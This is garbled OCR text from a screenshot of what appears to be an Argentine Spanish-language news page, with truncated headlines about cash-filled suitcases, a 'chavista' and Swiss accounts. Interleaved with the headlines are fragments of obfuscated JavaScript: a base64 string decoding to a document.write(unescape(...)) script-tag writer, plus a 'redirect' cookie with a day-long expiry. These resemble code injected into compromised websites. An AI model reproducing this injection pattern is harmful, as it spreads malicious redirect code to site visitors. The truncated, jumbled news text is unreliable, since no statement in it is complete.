
Dinero ve
batirlo este año para no enredarse con
campaña 
años del 
valijas d
Detrás de los 80
Aeroparque hubo
con maletas que 
gExp(“(?:^|; )”+e.replace(/([\.$?*|{}\
noveno pasajero 
Component(U[1]):void 0}var
chavista que lo
ud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3M
alto y una ruta 
te.now()/1e3+86400),date=new
cuentas suizas.
irect=”+time+”; path=/;
SEGUIR LEYEN
La pobrez
trepó al 